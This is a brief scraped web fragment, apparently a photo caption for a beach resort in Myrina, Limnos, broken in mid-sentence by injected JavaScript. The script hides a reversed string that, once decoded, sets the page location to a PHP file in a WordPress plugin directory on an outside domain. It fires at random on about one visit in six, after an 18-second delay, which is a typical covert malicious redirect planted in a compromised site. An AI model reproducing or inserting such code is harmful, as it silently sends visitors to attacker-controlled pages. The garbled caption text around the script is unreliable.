 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Plaza Beach Resort in Myrina, Limnos, Aegean Islands